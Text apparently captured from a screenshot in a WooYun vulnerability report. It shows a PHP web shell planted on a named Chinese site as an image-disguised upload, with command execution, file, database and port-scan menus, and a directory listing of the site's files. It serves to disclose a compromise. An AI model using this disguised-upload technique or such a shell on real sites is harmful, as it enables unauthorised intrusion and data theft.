 sys.homekoo.com/weixinsys/uploadfiles/20150831/14 png.php
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
gif89a
sys.homekoo.com (121.9.245.205)
Logout | File Manager | MYSQL Manager | Execute Command | PHP Variable | Port Scan | Security information | Eval PHP C
Execute Command »
ls /home/httpd/html/weixinsys Execute
api_yanzheng.php
app.php
choujiang.php
css
daijinquan_close.php
daijinquan_shuju.php
editor
editor.php
fenlei_add.php
fenlei_edt.php
fenlei_list.php
function.php
huifu_add.php
huifu_edt.php
huifu_list.php
images
include
index.php
ipplace.php
join.php
laoyouka_shuju.php
login.php
logout.php
www.wooyun.org